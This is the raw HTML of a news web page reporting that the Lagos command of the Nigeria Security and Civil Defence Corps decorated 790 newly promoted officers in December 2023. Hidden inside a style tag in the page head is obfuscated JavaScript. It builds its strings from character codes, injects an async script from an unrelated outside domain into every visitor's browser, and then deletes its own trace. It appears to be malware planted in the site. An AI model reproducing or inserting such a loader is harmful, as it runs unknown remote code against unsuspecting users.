<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/116705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=116705' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a45c1689b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-116705 single-format-standard wp-theme-Newspaper td-standard-pack nscdc-lagos-command-decorates global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-116705" class="post-116705 post type-post status-publish format-standard has-post-thumbnail category-featured tag-lagos tag-nscdc tag-promotion byline-abolurin-oluwaseun" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">NSCDC: Lagos Command Decorates 790 Newly Promoted Officers</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/ymukhtar/">Abolurin Oluwaseun</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T18:47:26+01:00" >December 29, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg?fit=678%2C381&ssl=1" data-caption=""><img width="678" height="381" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg?resize=678%2C381&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg?w=678&ssl=1 678w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg?resize=400%2C225&ssl=1 400w" sizes="(max-width: 678px) 100vw, 678px" alt="" title="NSCDC"/></a></div>
            <!-- content --><p>NSCDC: Lagos Command Decorates 790 Newly Promoted Officers</p>
<p>The Nigeria Security and Civil Defence Corps (NSCDC), Lagos State Command, held its decoration ceremony for new promotees, who recently enjoyed, elevation to their new and enviable ranks, on Thursday, 28th December, 2023, at the Pavilion, of the State Command&#8217;s Headquarters, in Alahusa, Ikeja.</p>
<p dir="ltr">The decoration of promotees was also combined, with awards, thanksgiving and special prayers, offered to God, by the Chaplain and the Imam on behalf of the command.</p>
<p dir="ltr">As a result of the unprecedented, 2023 promotion results recently released, by the Civil Defence Corrections Fire and Immigration Services Board ( CDCFIB ), a total of seven hundred and ninety ( 790 ) senior officers enjoyed promotion to their new ranks varying, from the following categories; three ( 3) Assistant Commandants of Corps moved to Deputy Commandans of Corps and twenty  six ( 26 ) Chief Superintendents of Corps were promoted to Assistant Commandants of Corps.</p>
<p dir="ltr">Other categories include; eighteen ( 18  ) Superintendents of Corps moved to Chief Superintendents of Corps, one hundred and twenty four ( 124 ) Deputy Superintendents of Corps moved to Superintendents of Corps (SC), two hundred and  fourteen ( 214 ) Assistant Superintendents of Corps I moved to Deputy Superintendents of Corps, two hundred and ninety nine ( 299 ) Assistant Superintendents of Corps II moved to Assistant Superintendents of Corps I and one hundred and six (106) Inspectors of Corps moved to Assistant Superintendents of Corps II.</p>
<p>&nbsp;</p>
<p dir="ltr">The State Commandant, NSCDC, Lagos State Command, Commandant of Corps Usman Alfadarai, Mfr, fdc, mnim, mpa, fisn, fcss, who delivered, his opening address, at the ceremonious event, expressed his profound gratitude to the widely revered, excellent and distinguished Honourable Minister of Interior, Dr Olubunmi Tunji &#8211; Ojo and the Commandant General, Nigeria Security and Civil Defence Corps ( NSCDC ), CG Ahmed Abubakar Audi, PhD, mni, dfisn, OFR and his entire top management, for keeping to their promises, of totally, stamping out career stagnation and the improvement of personnel welfare and rewards system in our dear service.</p>
<p>&nbsp;</p>
<p dir="ltr">The Lagos State Commandant also extolled, the aforementioned, Board, for deeming it fit to, recognize and reward hardwork, professionalism, discipline and dedication to service, by ensuring the unprecedented, elevation of officers, who have distinguished, themselves after they had partaken, in the last  promotion examinations in Lagos State Command.</p>
<p>&nbsp;</p>
<p dir="ltr">In the light of extolling the welfare package of the Commandant General, Dr Ahmed Abubakar Audi, mni, OFR, &#8220;I am extremely happy to express my unstoppable joy and happiness, on behalf of the Command and officers, who got promotion from their old to their new, enviable and well deserved ranks,&#8221; Alfadarai said.</p>
<p>&nbsp;</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></li>
</ul>
</div>
